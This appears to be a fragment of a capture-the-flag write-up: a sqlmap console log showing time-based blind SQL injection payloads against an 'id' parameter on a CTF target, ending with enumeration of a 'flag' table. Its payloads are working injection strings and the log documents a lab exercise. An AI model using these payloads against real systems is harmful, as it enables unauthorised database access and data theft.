 G:\CTFweb\sqlmap\cmd.exe
Payload: id=1';SELECT SLEEP(5)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))lgMB)-- umoU
---
[20:36:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.1
[20:36:56] [INFO] fetching columns for table 'flag' in database 'ctf'
[20:36:56] [WARNING] reflective value(s) found and filtering out
[20:36:56] [INFO] used SQL query returns 1 entries
[20:36:56] [INFO] retrieved: flag
[20:36:56] [INFO] retrieved: varchar(1024)
Database: ctf
Table: flag
[1 column]
+--------+---------------+
| Column | Type          |
+--------+---------------+
| flag   | varchar(1024) |
+--------+---------------+
[20:36:56] [INFO] fetched data logged to text files under 'C:\Users\wlll\.sqlmap\output\eci-2ze7aqpjg873axs11lya.cloudec
i1.ichunqiu.com'
[*] shutting down at 20:36:56
G:\CTFweb\sqlmap>